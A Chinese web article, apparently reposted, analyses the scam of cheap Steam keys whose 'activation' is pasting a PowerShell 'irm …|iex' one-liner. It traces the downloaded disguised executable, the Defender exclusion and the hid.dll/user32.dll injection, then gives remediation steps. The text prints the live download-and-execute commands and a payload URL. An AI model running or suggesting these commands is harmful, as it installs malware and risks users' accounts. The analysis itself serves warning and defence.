前情提要:现在很多电商平台上买的key会用:

第一步:按住win x,找到powershell(管理员)(a),在弹出的对话框中直接输入irm steam-install.run|iex(切记要复制,不要手动输入,不要复制前后字符或空格),按回车,成功了会自动打开steam。这种方式要求激活,但这种激活方式会存在爬虫病毒,恶意退款导致steam账号被封号,就红信啥的!建议大家低于99元的都不要购买。

伪激活码简单逆向



这个地址你直接打开会跳转steam,但是只有powershell的ua下会跳转到ak.steam.run来下载这一个脚本文章源自玩技e族-https://www.playezu.com/811136.html

这个脚本又下载了https://new-service.biliapi.net/picture/chatres/test1/steamrun.png到steam安装目录名为steamsetup.exe文章源自玩技e族-https://www.playezu.com/811136.html



看上去url是个png文件,但是标头一看是个exe文章源自玩技e族-https://www.playezu.com/811136.html

把这个文件放在沙盒里执行,发现在steam目录下释放了一个hid.txt文章源自玩技e族-https://www.playezu.com/811136.html

但这玩意实际上还是个dll文件文章源自玩技e族-https://www.playezu.com/811136.html



改为exe后缀后查看属性,发现这个文件被数字签名过

但是签名的公司在7月就注销了

脚本最后会把这个文件改为dll后缀

hid.dll是steam会加载的一个系统库,脚本把这个hid.dll放在steam目录里起到了一个proxy的作用

hid.dll的作用是获取usb hid输入信号

因此我推测这个dll的目的是劫持键盘输入,起到私有激活的作用

具体情况还需要对这个dll进行动态逆向,但大致已经可以猜的八九不离十了

伪激活码原理分析:

01 irm steamcdk.run|iex 行为分析



1、该指令访问域名为steamcdk.run的网页并执行其脚本在脚本中检测了管理员权限。

2、接着,脚本尝试获取 steam 的安装路径,并检查 windows defender 是否正在运行。如果 windows

defender 正在运行,则将 steam 安装路径添加到 windows defender 的排除路径中。

3、然后从图中链接下载steamworks.exe到steam目录中最后运行该程序。



02 steamworks.exe行为分析



查看steamworks.exe的信息,是一个c 应用程序

选择运行steamworks.exe,会强制退出steam平台的进程



接着steamworks.exe释放python支持库到临时文件夹中,其中background.jpg等3张图片是steam序列号激活游戏的界面

程序执行几秒后弹出界面

由于此时steam已强制退出,不难猜到该界面正是刚刚提到的临时文件夹中的图片绘制而成



将某宝店家提供给我们的cdk提交,发现通过网络下载了文件2230650.zip

通过steamdb查询我们要激活的游戏tevi,发现tevi的id正是2230650

解压2230650.zip后得到

其中包含了tevi的清单文件2230651_5704585057152086627.manifest和密钥文件

猜测是由steam免费入库工具steamtools生成

显然店家提供给我们的"游戏cdk"实际上是游戏的标识id,通过该id下载对应的游戏免费入库包

接着steamworks.exe将tevi的清单文件2230651_5704585057152086627.manifest拷贝到steam目录下的depotcache文件夹中,并且修改了包括config.vdf在内的一部分配置文件



然后在steam目录下写入一个user32.dll

03 user32.dll行为分析

显然user32.dll是为了劫持注入,在ida中查看发现具有greenluma字符串

通过搜索引擎查找greenluma,发现这也是一个steam入库工具

显然steamworks.exe通过greenluma进行劫持注入,通过之前得到的tevi的清单文件2230651_5704585057152086627.manifest和密钥文件进行解锁



最后,弹出激活成功的窗口并重启steam

get-executionpolicy

get-executionpolicy 是一个 powershell 命令,用于获取当前系统上的脚本执行策略。当它返回 "restricted" 时,表示系统设置为不允许执行任何脚本,以防止潜在的安全风险。

如果你想更改执行策略,可以使用 set-executionpolicy 命令。请注意,更改执行策略可能会带来安全风险,因此需要谨慎操作。

以下是一些常见的执行策略选项:

restricted: 不允许运行任何脚本。allsigned: 只能运行由受信任发布者签名的脚本。remotesigned: 允许运行本地创建的脚本,但远程脚本必须由受信任发布者签名。unrestricted: 允许运行所有脚本,没有签名要求。

例如,如果要将执行策略更改为 remotesigned,可以运行以下命令:

set-executionpolicy remotesigned

在运行此命令时,可能需要以管理员身份运行 powershell 提示符。

请注意,更改执行策略可能会受到系统策略的限制,如果系统策略不允许更改执行策略,则可能需要管理员权限。

如果中招如何修复:

1、可以试着买正版重新激活

2、接下来在powershell管理员,输入get-executionpolicy 看是不是提示restricted 如果不是可以执行下

方式一:

set-executionpolicy remotesigned

方式二:对于修改后任然为remotesigned或unrestricted的可以试试输入

set-executionpolicy -executionpolicy restricted -scope currentuser

风险通知:非原创文章均为网络投稿真实性无法判断,侵权联系

免责声明:内容来自用户上传发布或新闻客户端自媒体,切勿!切勿!切勿!添加凯发k8国际官网首页入口的联系方式以免受骗。

评论